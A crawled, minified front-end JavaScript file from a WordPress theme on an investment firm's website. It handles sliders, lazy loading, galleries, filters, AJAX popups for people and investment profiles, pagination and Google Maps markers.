request_url: https://isquaredcapital.com/wp-content/cache/min/1/wp-content/themes/isquared/assets/js/global.js?ver=1769178646
body_size: 10729
content:
(function($){if(!$.cookie("welcome")){console.log('none')
$('.popup-welcome').removeClass('hidden-first')}else{console.log($.cookie)}
responsiveSliderSettings={fade:!0,arrows:!1,dots:!0,slidesToShow:1,slidesToScroll:1,autoplay:!1,autoplaySpeed:3000,};var scrollOut;document.addEventListener("DOMContentLoaded",function(){async function setInsightsPageByHash(){if(document.body.classList.contains('page-template-template-insights')&&window.location.hash!==''&&window.location.hash!==undefined){const $this=$('[data-pagination]')
if(!$this.length){if(document.body.classList.contains('page-template-template-insights')&&window.location.hash!==''&&window.location.hash!==undefined){document.querySelector(`.insights-popup__open[href="${window.location.hash}"]`).click()}}
const $parent=$this.prev()
try{const res=await getInsightPageByHash(window.location.hash.slice(1))
const page=res.page
ajaxInsights($this,$parent.data('per-page'),res.page,!0)}catch(error){console.log(error)}}}
setInsightsPageByHash().then(()=>{}).catch((error)=>{console.warn(error)})
async function getInsightPageByHash(hashValue){try{const res=await fetch('/wp-json/wp/v2/insights/'+hashValue,{method:'GET',headers:{'Content-Type':'application/json',},})
return res.json()}catch(error){console.log(error)}}})
$(document).ready(function(){$('.global-citizens__icons').slick({arrows:!0,dots:!1,infinite:!0,speed:500,autoplaySpeed:5000,slidesToShow:5,adaptiveHeight:!0,slidesToScroll:1,responsive:[{breakpoint:1400,settings:{slidesToShow:4,}},{breakpoint:1100,settings:{slidesToShow:3,}},{breakpoint:900,settings:{slidesToShow:2,}},{breakpoint:640,settings:{slidesToShow:1,}},]});var lazyLoadInstance=new LazyLoad({elements_selector:'img[data-lazy-src],.pre-lazyload,[data-pre-lazyload],video:not([src]):not([data-lazy-src]),video[data-lazy-src]',data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",skip_invisible:!1,class_loading:"lazyloading",class_loaded:"lazyloaded",});window.addEventListener('LazyLoad::Initialized',function(e){if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){mutation.addedNodes.forEach(function(node){if(typeof node.getElementsByTagName!=='function'){return}
imgs=node.getElementsByTagName('img');if(0===imgs.length){return}
lazyLoadInstance.update()})})});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1);$(document).on("init",".slick-slider",function(e,slick){lazyLoadInstance.loadAll(slick.$slider[0].getElementsByTagName('img'))});let $responsiveSlider=$('.highlight-sl');reinitSlickOnResize($responsiveSlider,responsiveSliderSettings,769)
scrollOut=ScrollOut({threshold:0.1,targets:'.acf-map,[data-scroll], .video-hero.disable-body-scroll, .target',once:!0,onShown:function(element){if($(element).is('.ease-order')){$(element).find('.ease-order__item').each(function(i){var $this=$(this);$(this).attr('data-scroll','');window.setTimeout(function(){$this.attr('data-scroll','in')},300*i)})}
if($(element).is('.acf-map')){render_map($(element))}
if($(element).is('.video-hero.disable-body-scroll')){let pin_section=!0;$('.video-hero.disable-body-scroll').on('scroll touchmove mousewheel',function(e){if(pin_section){e.preventDefault();return!1}else{$('.video-hero__bottom-text').addClass('is-shown')}})
setTimeout(function(){$('.video-hero').removeClass('disable-body-scroll');pin_section=!1},2500)}
if($(element).is('.target')){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){$(element).addClass('is-active').trigger('mouseenter')}}}});$('input,textarea').each(function(){removeInputPlaceholderOnFocus(this)});if(typeof $.fn.matchHeight!=='undefined'){$('.matchHeight').matchHeight();$('.overlay-access__btn-text').matchHeight()}
$('.gallery-item').find('a[href$="jpg"], a[href$="png"], a[href$="gif"]').attr('rel','gallery').attr('data-fancybox','gallery');$('a[rel*="album"], .fancybox, a[href$="jpg"], a[href$="png"], a[href$="gif"]').fancybox({});$('.box-item').fancybox({beforeLoad:function(instance,current){let initialSlide=parseInt(current.opts.$orig[0].attributes['data-index'].value);if($('.gallery-sl').hasClass('slick-initialized')){$('.gallery-sl').slick('slickGoTo',initialSlide)}
$('.gallery-sl').not('.slick-initialized').slick({arrows:!0,dots:!1,infinite:!0,speed:500,initialSlide:initialSlide,autoplaySpeed:5000,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:640,settings:{autoplay:!0,cssEase:'ease',fade:!0,},}],})},});$('.box-item').on('beforeClose',function(){$('.gallery-sl.slick-initialized').slick('unslick')});$(document).on('gform_confirmation_loaded',function(event,formId){var $target=$('#gform_confirmation_wrapper_'+formId);smoothScrollTo($target)});$("select").not("#billing_state, #shipping_state, #billing_country, #shipping_country, [class*='woocommerce'], #product_cat, #rating").each(function(){initSelect2(this)});$(document).on('gform_post_render',function(event,form_id,current_page){const $form=$("#gform_"+form_id)
$form.find("select").each(function(){initSelect2(this)});$form.find("input, textarea").each(function(){removeInputPlaceholderOnFocus(this)})});$(document).on('click','.s-qty-dec,.s-qty-inc',function(){var $numberInput=$(this).closest('.quantity').find('input'),action=$(this).is('.s-qty-inc')?'stepUp':'stepDown';$numberInput[0][action]();$numberInput.trigger('change')});$(document).on('updated_wc_div',function(){lazyLoadInstance.loadAll();$('body').find('div.woocommerce').find('select').each(function(){initSelect2(this)})});$('body').on('change keyup','.gfield input, .gfield textarea, .gfield select',function(){var $field=$(this).closest('.gfield');if($field.hasClass('gfield_error')&&$(this).val().length){$field.find('.validation_message').hide()}else if($field.hasClass('gfield_error')&&!$(this).val().length){$field.find('.validation_message').show()}});$(window).on('toggled.zf.responsiveToggle',function(){$('.menu-icon').toggleClass('is-active');$('.header').toggleClass('has-open-menu')}).on('changed.zf.mediaquery',function(e,value){$('.menu-icon').removeClass('is-active');$('.header').removeClass('has-open-menu')});$(window).on('orientationchange',function(){setTimeout(function(){if($('.menu-icon').hasClass('is-active')&&window.innerWidth<641){$('[data-responsive-toggle="main-menu"]').foundation('toggleMenu')}},200)});resizeVideo();$('.js-share-link').click(function(e){e.preventDefault();var wpWidth=$(window).width(),wpHeight=$(window).height();window.open($(this).attr('href'),'Share',"top="+(wpHeight-400)/2+",left="+(wpWidth-600)/2+",width=600,height=400")});$('.strategy-sl').slick({cssEase:'ease',fade:!0,arrows:!0,dots:!1,infinite:!0,speed:500,autoplay:!1,autoplaySpeed:5000,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:640,settings:{adaptiveHeight:!0}}]})
$('.commitment__sl').slick({cssEase:'ease',fade:!0,arrows:!1,dots:!1,infinite:!0,speed:500,autoplay:!0,autoplaySpeed:5000,slidesToShow:1,slidesToScroll:1})
$('.business-sl').slick({cssEase:'ease',fade:!0,arrows:!1,dots:!1,infinite:!0,speed:500,autoplay:!0,autoplaySpeed:5000,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:640,settings:{adaptiveHeight:!0}}]})
$('.business-nav-item').on('click',function(){let el_id=$(this).attr('data-id');console.log('el_id: ',el_id)
$('.business-nav-item').removeClass('is-active');$(this).addClass('is-active');$('.business-sl').slick('slickGoTo',el_id)})
$('.business-sl').on('beforeChange',function(event,slick,currentSlide,nextSlide){$('.business-nav-item').removeClass('is-active');$('.business-nav-item').each(function(){if($(this).attr('data-id')==nextSlide){$(this).addClass('is-active')}})});$('.strategy-nav__item').on('click',function(){let el_id=$(this).attr('data-id');console.log('el_id: ',el_id)
$('.strategy-nav__item').removeClass('is-active');$(this).addClass('is-active');$('.strategy-sl').slick('slickGoTo',el_id)})
$('.strategy-sl').on('beforeChange',function(event,slick,currentSlide,nextSlide){$('.strategy-nav__item').removeClass('is-active');$('.strategy-nav__item').each(function(){if($(this).attr('data-id')==nextSlide){$(this).addClass('is-active')}})});$('.target').on("mouseenter",function(){let color=$(this).attr('data-color');$(this).css("color",color)}).on("mouseleave",function(){$(this).css("color","#565B6C")});if($('.popup-box').length){let popup=$('.popup-box');let popupActive=!1;$('.stat-item--popup').on("click",function(){let image_url=$(this).attr('data-image-url');console.log('image_url: ',image_url)
let link_url=$(this).attr('data-link-url');let link_title=$(this).attr('data-link_title');let btn_position=$(this).attr('data-btn_position');if(popupActive){popup.find('a, img, .button').remove()}
if(image_url){popup.append(`<img class="img-obj-fit" src="`+image_url+`" alt="#" data-no-lazy="1">`)}
if(link_url){popup.append(`<a class="popup-box__link" href="`+link_url+`"></a>`)}
if(link_title){popup.append(`<span class="button button--white button--`+btn_position+`">`+link_title+`</span>`)}
setTimeout(function(){popup.addClass('is-shown')},750)
popupActive=!0});$('.popup-box__close').on("click",function(){popup.removeClass('is-shown')
popup.find('a, img, .button').remove()
popupActive=!1})}
$('.pin-item__box').on('click',function(e){e.preventDefault();var $this=$(this);let title=$this.attr('data-title');let text=$this.attr('data-text');let link_title=$this.attr('data-link-title');let link_url=$this.attr('data-link-url');let link_target=$this.attr('data-link-target');let pos_top=parseFloat($this.attr('data-top'));let pos_left=parseFloat($this.attr('data-left'));if(pos_top<36){pos_top=36}else if(pos_top>65){pos_top=65}
if(pos_left<5){pos_left=5}else if(pos_left>85){pos_left=85}
if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'modal_popup_map','title':title,'text':text,'link_title':link_title,'link_url':link_url,'link_target':link_target,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$this.addClass('loading')},success:function(resp){$this.removeClass('loading');console.log(resp);$('.modal-popup__inner').html(resp.popup_inner);$('.modal-popup--map').css({top:pos_top+'%',left:pos_left+'%'});$('.modal-popup--map').addClass('is-active')
adjustPopupPosition($('.modal-popup--map'),pos_left)},complete:function(){$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})
if($('.preselected-pin').length>0){console.log('asd')
$('.preselected-pin').trigger('click')}
$('.close-x').on('click',function(e){e.preventDefault();$(this).closest('.modal-popup').removeClass('is-active');$('body').removeClass('active-popup')})
function adjustPopupPosition($popup,initialLeftPercent){let popupWidth=$popup.outerWidth();let viewportWidth=window.innerWidth;let initialLeftPx=(initialLeftPercent/100)*viewportWidth;let rightEdge=initialLeftPx+popupWidth;let leftEdge=initialLeftPx;console.log('Initial Left Percent:',initialLeftPercent);console.log('Initial Left Pixels:',initialLeftPx);console.log('Popup Width:',popupWidth);console.log('Right Edge:',rightEdge);console.log('Viewport Width:',viewportWidth);if(leftEdge<0){console.log('Left edge is less than 0, adjusting to 0');$popup.css({left:'0px',transform:'none'})}
if(rightEdge>viewportWidth){console.log('Right edge exceeds viewport, adjusting...');let overflowPx=rightEdge-viewportWidth;let overflowPercent=(overflowPx/viewportWidth)*100;let newLeftPercent=initialLeftPercent-overflowPercent-1;console.log('New Left Percent After Right Overflow:',newLeftPercent);let newLeftPx=(newLeftPercent/100)*viewportWidth;if(newLeftPx<0){console.log('New left percent causes left overflow, adjusting to 0');$popup.css({left:'0px',transform:'none'})}else{$popup.css({left:`${newLeftPercent}%`,transform:'none'})}}}
$(window).on('resize',function(){if($('.modal-popup--map').length>0){adjustPopupPosition($('.modal-popup--map'))}});$('.popup-link').on('click',function(e){e.preventDefault();$(this).closest('.flexible').find('.modal-popup').addClass('is-active')})
$('.type-drop-down__list-placeholder').click(function(){$(this).closest('.type-drop-down__list-wrap').toggleClass('type-drop-down__list-wrap--opened')});$('.type-drop-down__title').click(function(e){if($(this).closest('.type-drop-down__list-wrap').hasClass('type-drop-down__list-wrap--opened')){var cur_title_link=$(this).text();$(this).closest('.type-drop-down__list-wrap').find('.type-drop-down__list-placeholder').text(cur_title_link);$(this).closest('.type-drop-down__list-wrap').removeClass('type-drop-down__list-wrap--opened')}});$('.people-item, .person-item-row').on('click',function(e){console.log('test ajax 1')
let $this=$(this)
let person_id=$this.attr('data-id');let num_item=$this.attr('data-num');let group_target=$this.closest('.people-grid').attr('data-group');let num_in_row=5
if($(window).width()<641){num_in_row=1
console.log('num_in_row : ',num_in_row)}else if(($(window).width()>640)&&($(window).width()<1025)){num_in_row=3
console.log('num_in_row : ',num_in_row)}
let row_num=Math.ceil(num_item/num_in_row)
console.log('row_num:',row_num)
let target_cell=row_num*num_in_row
console.log('target_cell:',target_cell)
if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'modal_popup_people','person_id':person_id,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$this.addClass('loading')},success:function(resp){$this.removeClass('loading');$('body').addClass('active-popup');$('.modal-popup--people .modal-popup__inner').html(resp.popup_person_info)},complete:function(){$('.modal-popup--people').addClass('is-active')
$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})
$('.people .type-drop-down__link, #people [data-people-sort-name]').on('click',function(e){e.preventDefault();let $this=$(this);let sort_order_name=$this.data('people-sort-name');$this.closest('.type-drop-down__list').find(' .type-drop-down__link').removeClass('is-active');$this.toggleClass('is-active');let param_department='';let param_region='';let param_search=$('.search-input').val();if($this.attr('data-department')!==undefined){param_department=$this.attr('data-department')
param_region=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region')}else{param_region=$this.attr('data-region');param_department=$('.type-drop-down--department .type-drop-down__link.is-active').attr('data-department')}
if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'people_sort','param_department':param_department,'param_region':param_region,'param_search':param_search,'sort_name_order':sort_order_name,'nonce':ajax.nonce,};console.log('data:',data)
ajaxPeople($this,10,param_region,param_department,1,param_search,sort_order_name);console.log(sort_order_name)
if(sort_order_name){let sort_order_name_parent=$this.closest('.table__cell')
let sort_order_name_options=sort_order_name_parent.find('[data-people-sort-name]')
console.log('sort_order_name_parent:',sort_order_name_parent)
console.log('sort_order_name_options:',sort_order_name_options)
sort_order_name_options.each(function(){let sort_order_name_option=$(this)
console.log('sort_order_name_option:',sort_order_name_option)
if(sort_order_name_option.data('people-sort-name')==sort_order_name){sort_order_name_option.addClass('is-active')}else{sort_order_name_option.removeClass('is-active')}})}})
$(document).on('click','.invest-item',function(e){let $this=$(this)
let invest_id=$this.attr('data-id');let num_item=$this.attr('data-num');let num_in_row=5
if($(window).width()<641){num_in_row=1}else if(($(window).width()>640)&&($(window).width()<1025)){num_in_row=4}
let row_num=Math.ceil(num_item/num_in_row)
let target_cell=row_num*num_in_row
if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'modal_popup_invest','invest_id':invest_id,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$this.addClass('loading')},success:function(resp){$this.removeClass('loading');$('.modal-popup--investment .modal-popup__inner').html(resp.popup_invest_info)},complete:function(){if(($('.invest-grid .invest-item').length)>target_cell){$('.invest-grid .invest-item').eq(target_cell-1).after($('.modal-popup-invest-wrap'))}else{$('.invest-grid').after($('.modal-popup-invest-wrap'))}
$('.modal-popup--investment').addClass('is-active')
smoothScrollTo($('.modal-popup--investment'),100);$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})
$('.investments .search-input').on('input',invest_sort);$('.investments .type-drop-down__link').on('click',invest_sort);function invest_sort(e){e.preventDefault();let $this=$(this);$this.closest('.type-drop-down__list').find(' .type-drop-down__link').removeClass('is-active');$this.toggleClass('is-active');let param_country='';let param_fund='';let param_region='';let param_sector='';let param_status='';let param_strategy='';let search_value='';console.log('search_value:',search_value)
param_country=$('.type-drop-down--country .type-drop-down__link.is-active').attr('data-country');param_fund=$('.type-drop-down--fund .type-drop-down__link.is-active').attr('data-fund');param_region=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');param_sector=$('.type-drop-down--sector .type-drop-down__link.is-active').attr('data-sector');param_status=$('.type-drop-down--status .type-drop-down__link.is-active').attr('data-status');param_strategy=$('.type-drop-down--strategy .type-drop-down__link.is-active').attr('data-strategy');search_value=$this.closest('.investments__dropdowns').find('.type-drop-down--search .search-input').val();var data={'action':'invest_sort','param_country':param_country,'param_fund':param_fund,'param_region':param_region,'param_sector':param_sector,'param_status':param_status,'param_strategy':param_strategy,'search_value':search_value,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.modal-popup--investment').removeClass('is-active');$('.invest-grid').after($('.modal-popup-invest-wrap'));$this.addClass('loading')},success:function(resp){$this.removeClass('loading');console.log('total : ',resp.total_count)
$('.invest-grid').html(resp.invest_grid);if(!resp.load_more){$('.load-more__wrap').hide()}else{$('.load-more__wrap').show()}},complete:function(){},error:function(err){console.log(err)}})}
$('.investments .load-more').on('click',function(e){e.preventDefault()
let $this=$(this);let param_offset=$('.invest-item').length
let param_region='';let param_sector='';let param_strategy='';param_region=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');param_sector=$('.type-drop-down--sector .type-drop-down__link.is-active').attr('data-sector');param_strategy=$('.type-drop-down--strategy .type-drop-down__link.is-active').attr('data-strategy');if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'invest_load_more','param_offset':param_offset,'param_region':param_region,'param_sector':param_sector,'param_strategy':param_strategy,'nonce':ajax.nonce,};console.log('data :',data)
$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.modal-popup--investment').removeClass('is-active');$('.invest-grid').after($('.modal-popup-invest-wrap'));$this.addClass('loading')},success:function(resp){$this.removeClass('loading');$('.invest-grid').append(resp.invest_grid);if(!resp.load_more){$('.load-more__wrap').hide()}else{$('.load-more__wrap').show()}},complete:function(){$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})
$('.clear-filters-btn:not(.clear-filters-btn--news)').on('click',function(e){e.preventDefault()
$('.type-drop-down__list-placeholder').each(function(){let text=$(this).attr('data-default')
$(this).text(text)})
$('.type-drop-down__link').removeClass('is-active');$('.search-input').val('')
$('[data-fund="*"]').addClass('is-active')
$('[data-region="*"]').addClass('is-active')
$('[data-sector="*"]').addClass('is-active')
$('[data-status="*"]').addClass('is-active')
$('[data-department="*"]').addClass('is-active')
$('[data-region="*"]').addClass('is-active').trigger('click')})
$('.clear-filters-btn--news').on('click',function(e){e.preventDefault()
$('.type-drop-down__list-placeholder').each(function(){let text=$(this).attr('data-default')
$(this).text(text)})
$('.type-drop-down__link').removeClass('is-active');$('[data-region="*"]').addClass('is-active')
$('[data-sector="*"]').addClass('is-active')
$('[data-strategy="*"]').addClass('is-active')
$('input[type=search]').val('')
$('[data-region="*"]').addClass('is-active').trigger('click')})
$('.people .search-input').on('input',function(){let $this=$(this)
let search_val=$(this).val()
if(search_val.length>2||search_val.length==0){let dep_param=$('.type-drop-down--department .type-drop-down__link.is-active').attr('data-department');let region_param=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'people_sort','param_department':dep_param,'param_region':region_param,'param_search':search_val,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.modal-popup--people').removeClass('is-active');$('.people-grid').after($('.modal-popup-people-wrap'));$this.addClass('loading')},success:function(resp){$this.removeClass('loading');$('.people-grid').html(resp.people_grid)},complete:function(){$this.data('requestRunning',!1)},error:function(err){console.log(err)}})}})
$('.close-welcome').on('click',function(e){e.preventDefault()
$.cookie("welcome",!0,{expires:1,path:'/'});$('.popup-welcome').addClass('hidden-first').html('')})});$(document).ajaxComplete(function(){$('.people-item, .person-item-row').on('click',function(e){let $this=$(this)
let person_id=$this.attr('data-id');let num_item=$this.attr('data-num');let num_in_row=5
if($(window).width()<641){num_in_row=1
console.log('num_in_row : ',num_in_row)}else if(($(window).width()>640)&&($(window).width()<1025)){num_in_row=3
console.log('num_in_row : ',num_in_row)}
let row_num=Math.ceil(num_item/num_in_row)
let target_cell=row_num*num_in_row
if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'modal_popup_people','person_id':person_id,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$this.addClass('loading')},success:function(resp){$this.removeClass('loading');$('body').addClass('active-popup');$('.modal-popup--people .modal-popup__inner').html(resp.popup_person_info)},complete:function(){$('.modal-popup--people').addClass('is-active')
$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})
$('.invest-item').on('click',function(e){let $this=$(this)
let invest_id=$this.attr('data-id');let num_item=$this.attr('data-num');let num_in_row=5
if($(window).width()<641){num_in_row=1}else if(($(window).width()>640)&&($(window).width()<1025)){num_in_row=4}
let row_num=Math.ceil(num_item/num_in_row)
let target_cell=row_num*num_in_row
if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'modal_popup_invest','invest_id':invest_id,'nonce':ajax.nonce,};$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$this.addClass('loading')},success:function(resp){$this.removeClass('loading');console.log(resp);$('.modal-popup--investment .modal-popup__inner').html(resp.popup_invest_info)},complete:function(){if(($('.invest-grid .invest-item').length)>target_cell){$('.invest-grid .invest-item').eq(target_cell-1).after($('.modal-popup-invest-wrap'))}else{$('.invest-grid').after($('.modal-popup-invest-wrap'))}
$('.modal-popup--investment').addClass('is-active')
$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})
$('.investments .load-more').on('click',function(e){e.preventDefault()
let $this=$(this);let param_offset=$('.invest-item').length
let param_region='';let param_sector='';let param_strategy='';param_region=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');param_sector=$('.type-drop-down--sector .type-drop-down__link.is-active').attr('data-sector');param_strategy=$('.type-drop-down--strategy .type-drop-down__link.is-active').attr('data-strategy');if($this.data('requestRunning')){return}
$this.data('requestRunning',!0);var data={'action':'invest_load_more','param_offset':param_offset,'param_region':param_region,'param_sector':param_sector,'param_strategy':param_strategy,'nonce':ajax.nonce,};console.log('data :',data)
$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.modal-popup--investment').removeClass('is-active');$('.invest-grid').after($('.modal-popup-invest-wrap'));$this.addClass('loading')},success:function(resp){$this.removeClass('loading');$('.invest-grid').append(resp.invest_grid);if(!resp.load_more){$('.load-more__wrap').hide()}else{$('.load-more__wrap').show()}},complete:function(){$this.data('requestRunning',!1)},error:function(err){console.log(err)}})})});$(window).on('load',function(){$('.global-citizens__icons').slick('setPosition');if(typeof scrollOut!=="undefined"){scrollOut.update()}
if($('.preloader').length){$('.preloader').addClass('preloader--hidden')}
$('.go-next--section').on('click',function(){let $target=$(this).closest('section').next();$("html, body").animate({scrollTop:$target.offset().top,},500)})
$('[data-pagination]').each(function(i,pagination){const isBlog=$(pagination).data('pagination')==='blog';const isInsights=$(pagination).data('pagination')==='insights';const isCommentary=$(pagination).data('pagination')==='commentary';const $this=$(pagination);const $parent=$this.prev();$(pagination).on('click touchstart',async function(ev){if(ev.target.closest('a')){ev.preventDefault();ev.stopPropagation();let cat_param=$('.type-drop-down__link.post-cat.is-active').attr('data-cat');let tag_param=$('.type-drop-down__link.post-tag.is-active').attr('data-tag');let region_param=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');let sector_param=$('.type-drop-down--sector .type-drop-down__link.is-active').attr('data-sector');let strategy_param=$('.type-drop-down--strategy .type-drop-down__link.is-active').attr('data-strategy');let department_param=$('.type-drop-down--department .type-drop-down__link.is-active').attr('data-department');let search_param=$('.input-search input').val();let search_people_param=$('.type-drop-down--search input').val();let sort_order_name=$('.sort-options .is-active').attr('data-people-sort-name')??'asc';console.log('region: ',region_param)
console.log('sector: ',sector_param)
console.log('strategy: ',strategy_param)
console.log('search_param: ',search_param)
console.log('search_people_param: ',search_people_param)
console.log('department_param: ',department_param)
let page;if(ev.target.closest('a')?.classList.contains('next')){page=$this.find('.current').text()?parseInt($this.find('.current').text())+1:1}else if(ev.target.closest('a')?.classList.contains('prev')){page=$this.find('.current').text()?parseInt($this.find('.current').text())-1:1}else{page=ev.target.closest('a').innerText}
if(isBlog){console.log('page :'+page);ajaxPosts($parent,$parent.data('per-page'),region_param,sector_param,strategy_param,page,search_param);console.log('is blog')}else if(isInsights){console.log('is insights');console.log('page :'+page);ajaxInsights($parent,$parent.data('per-page'),page)}else if(isCommentary){ajaxCommentary($parent,$parent.data('per-page'),page);console.log('isCommentary')}else{ajaxPeople($parent,$parent.data('per-page'),region_param,department_param,page,search_param,sort_order_name)}}})});$('.news-page .type-drop-down__link').on('click',function(e){e.preventDefault()
let $this=$(this);$this.closest('.type-drop-down__list').find(' .type-drop-down__link').removeClass('is-active');$this.toggleClass('is-active');let region_param=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');let sector_param=$('.type-drop-down--sector .type-drop-down__link.is-active').attr('data-sector');let strategy_param=$('.type-drop-down--strategy .type-drop-down__link.is-active').attr('data-strategy');let search_param=$('.input-search input').val();console.log('region: ',region_param)
console.log('sector: ',sector_param)
console.log('strategy: ',strategy_param)
let $parent=$('.ajax-post-wrap')
ajaxPosts($parent,$parent.data('per-page'),region_param,sector_param,strategy_param,1,search_param)})
$('.input-search input').on('input',function(e){let serch_input=$(this).val()
if((serch_input.length>2)||(serch_input.length==0)){let region_param=$('.type-drop-down--region .type-drop-down__link.is-active').attr('data-region');let sector_param=$('.type-drop-down--sector .type-drop-down__link.is-active').attr('data-sector');let strategy_param=$('.type-drop-down--strategy .type-drop-down__link.is-active').attr('data-strategy');let search_param=$(this).val();let $parent=$('.ajax-post-wrap')
ajaxPosts($parent,$parent.data('per-page'),region_param,sector_param,strategy_param,1,search_param)}})});var resizeVideoCallback=debounce(resizeVideo,200);$(window).on('resize',function(){resizeVideoCallback();let $responsiveSlider=$('.highlight-sl');reinitSlickOnResize($responsiveSlider,responsiveSliderSettings,769)});$(window).on('scroll',function(){});function render_map($el){var $markers=$el.find('.marker');var args={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1,};var map=new google.maps.Map($el[0],args);map.markers=[];$markers.each(function(){add_marker($(this),map)});center_map(map)}
var infowindow;function add_marker($marker,map){var latlng=new google.maps.LatLng($marker.attr('data-lat'),$marker.attr('data-lng'));var marker=new google.maps.Marker({position:latlng,map:map,});map.markers.push(marker);if($.trim($marker.html())){infowindow=new google.maps.InfoWindow();google.maps.event.addListener(marker,'click',function(){infowindow.close();infowindow.setContent($marker.html());infowindow.open(map,marker)})}}
function center_map(map){var bounds=new google.maps.LatLngBounds();$.each(map.markers,function(i,marker){var latlng=new google.maps.LatLng(marker.position.lat(),marker.position.lng());bounds.extend(latlng)});if(map.markers.length==1){map.setCenter(bounds.getCenter())}else{map.fitBounds(bounds)}}
function debounce(callback,time){var timeout;return function(){var context=this;var args=arguments;if(timeout){clearTimeout(timeout)}
timeout=setTimeout(function(){timeout=null;callback.apply(context,args)},time)}}
